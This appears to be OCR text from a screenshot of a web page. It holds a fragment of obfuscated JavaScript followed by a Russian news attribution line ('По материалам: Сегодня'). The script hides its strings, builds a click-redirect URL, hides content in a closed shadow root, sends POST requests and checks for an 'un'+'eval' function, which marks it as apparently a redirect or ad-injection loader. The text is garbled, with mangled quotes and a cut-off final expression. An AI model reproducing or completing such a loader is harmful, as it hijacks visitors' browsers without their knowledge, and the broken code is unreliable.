
xt=»responseText»,mt=»open»,yt=»ShadowRoot»,wt=»Node»,A
t=»send»,zt=»Array»,St=»addEventListener»,Tt=B+»://»+»click»
+».»+at+»/c/»+»redirect»+»?»+»hash»+»=»,Dt=»slot»,Et=»Math
»,Mt=»floor»,Ct=»random»,Ot=»console»,Lt=»Document»,Nt=»
innerHTML»,_t=»attachShadow»,Ht=»offsetWidth»,It=»Element
»,Rt=»next»,qt=»previous»,Pt=»push»,$t=»length»,jt=»shift»,Ft=
»parentNode»,Jt=»textContent»,Wt=»JSON»,Xt=»parse»,Bt=»lo
ad»,Gt=»HTML»+It,Kt=»error»,Qt=»location»,Ut=»href»,Vt=»
POST»,Yt=»document»,Zt=»un»+»eval»,to=
{},oo=»parseInt»,eo=It+»Sibling»,ro=»String»,no=»split»;to[«m
ode»]=»closed»,t=l[Yt],o=l[«chrome»],e=!0,i=0;try{e=!!l[Zt]}cat
ch(t){}function io(t,o){return q[ft](t,o||»|»)}!o&&!e||
(z=l[«n10091125»],r=z[Yt],n=z[rt][et],S=r[ot][ct](t),T=z[tt][ct]
(l),a=n(z[Lt][V],dt)[st][ft](t),c=r[Y][ct](t),f=r[dt][Z][ct](a),s=z[vt]
[gt],p=-1Q?i++
По материалам:
Сегодня